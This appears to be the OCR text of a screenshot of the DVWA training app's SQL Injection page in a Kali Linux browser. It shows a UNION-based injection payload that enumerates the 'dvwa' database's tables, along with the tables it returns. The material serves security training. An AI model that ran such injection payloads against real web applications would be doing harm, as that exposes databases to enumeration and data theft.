 Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Mozilla Firefox
10.0.2.7/mutillidae/index
Damn Vulnerable Web A
10.0.2.7/dvwa/vulnerabilities/sqli/?id=1' union select table_name,2 from information_schema.tables where table_schema = 'dvwa'%23&Submit=Subm
Most Visited Getting Started Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFu
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' union select table_name,2 from information_schema.tables where table_schema = 'dvwa'#
First name: admin
Surname: admin
ID: 1' union select table_name,2 from information_schema.tables where table_schema = 'dvwa'#
First name: guestbook
Surname: 2
ID: 1' union select table_name,2 from information_schema.tables where table_schema = 'dvwa'#
First name: users
Surname: 2
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help